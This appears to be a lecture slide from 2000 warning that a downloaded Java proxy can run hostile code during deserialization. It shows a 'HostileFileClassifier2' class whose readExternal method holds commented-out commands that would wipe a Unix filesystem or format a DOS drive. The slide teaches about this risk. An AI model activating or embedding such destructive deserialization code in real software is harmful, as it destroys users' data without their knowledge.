 Danger – if proxy overrides deserialization method

public class HostileFileClassifier2 implements FileClassifier, java.io.Externalizable {

public void readExternal(java.io.ObjectInput in) {
if (java.io.File.pathSeparator.equals("/")) {
// Unix - don't uncomment the next line!
// Runtime.getRuntime().exec("/bin/rm -rf /");
} else {
// DOS - don't uncomment the next line!
// Runtime.getRuntime().exec("format c: /u");
}
}
public void writeExternal(java.io.ObjectOutput out)
throws java.io.IOException{
out.writeObject(this);
}

} // HostileFileClassifier2

11/13/00

39